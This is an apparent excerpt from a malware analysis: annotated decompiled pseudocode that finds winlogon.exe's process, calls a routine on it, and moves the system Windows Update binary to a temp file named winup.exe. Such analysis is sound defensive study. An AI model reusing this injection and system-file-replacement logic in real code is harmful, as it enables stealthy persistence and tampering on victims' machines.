 Pseudocode-A
21 v11 = 0;
22 v13 = 0;
23 LibraryA = LoadLibraryA(aPsapiDll); // psapi.dll helps to obtain information about processes and device drivers.
24 EnumProcessModules = (int)GetProcAddress(LibraryA, ProcName);
25 v4 = LoadLibraryA(aPsapiDll_0);
26 GetModuleBaseNameA = (int)GetProcAddress(v4, aGetmodulebasen);
27 v5 = LoadLibraryA(aPsapiDll_1);
28 EnumProcesses = (int (__stdcall *)(_DWORD, _DWORD, _DWORD))GetProcAddress(v5, aEnumprocesses);
29 if ( !EnumProcesses || !GetModuleBaseNameA || !EnumProcessModules )
30 return 1;
31 if ( !EnumProcesses(dwProcessId, 4096, &v14) )
32 return 1;
33 v7 = v14 >> 2;
34 for ( i = 0; i < v7 + 1; ++i )
35 {
36 if ( dwProcessId[i] )
37 {
38 v17 = sub_401000(dwProcessId[i]); // checks whether the PiD belongs to winlogon.exe or not
39 if ( v17 )
40 {
41 v11 = dwProcessId[i];
42 break;
43 }
44 }
45 }
46 if ( !v11 )
47 return 1;
48 if ( !sub_401174(v11) )
49 return 1;
50 GetWindowsDirectoryA(Buffer, 0x10Eu);
51 snprintf(ExistingFileName, 0x10Eu, "%s%s", Buffer, aSystem32Wupdmg_0);
52 GetTempPathA(0x10Eu, v18);
53 snprintf(NewFileName, 0x10Eu, "%s%s", v18, aWinupExe);
54 MoveFileA(ExistingFileName, NewFileName);
55 sub_4011FC();
56 return 0;
57 }